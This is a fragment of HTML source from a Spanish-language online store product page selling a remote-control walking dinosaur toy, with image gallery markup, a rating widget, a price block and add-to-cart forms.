//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36204561924311">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18761956131031__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18761956131031__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18761956131031__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-36204578177239"
              data-media-position="1"
              data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-1
"
              >
                <img src="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=416" alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕" srcset="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=54 54w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=74 74w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=104 104w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=162 162w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=208 208w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=324 324w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-36204561989847"
              data-media-position="2"
              data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-2
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=416" alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-36204561957079"
              data-media-position="3"
              data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-3
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=416" alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-36204561924311"
              data-media-position="4"
              data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-4
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=416" alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18761956131031__main"
        data-section="template--18761956131031__main"
        data-url="/products/dinosaurio-a-control-remoto"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(4.5/5 recomendaciones)</span>
    </div>
  
</div>
            
<style>
  #ProductSubmitButton-template--18761956131031__main,
  #SectionAtcBtn-template--18761956131031__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18761956131031__main"
      class="product-form main-product-form"
      data-section="template--18761956131031__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18761956131031__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18761956131031__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43539007176919"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18761956131031__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7863049224407" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></product-form><link href="//impocommerce.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411732638170" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43539007176919"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//impocommerce.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861732638171" defer="defer"></script></div>
<div class="no-js-hidden product-page-price" id="price-template--18761956131031__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18761956131031__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43539007176919">
                  
<input type="hidden" name="product-id" value="7863049224407" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></div>
            <div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DINOSAURIO CAMINADOR A CONTROL REMOTO🦕
                </h1>
                <a href="/products/dinosaurio-a-control-remoto" class="product__title">
                  <h2 class="h1">
                    DINOSAURIO CAMINADOR A CONTROL REMOTO🦕
                  </h2>
                </a>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--18761956131031__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18761956131031__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18761956131031__main"
        class="select__select"
        form="product-form-template--18761956131031__main"
      ><option
            
              selected="selected"
            
            
            value="43539007176919"
          >Default Title - $49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18761956131031__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18761956131031__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18761956131031__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para DINOSAURIO CAMINADOR A CONTROL REMOTO🦕</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18761956131031__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18761956131031__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para DINOSAURIO CAMINADOR A CONTROL REMOTO🦕</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Miér, Jue, Vier"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
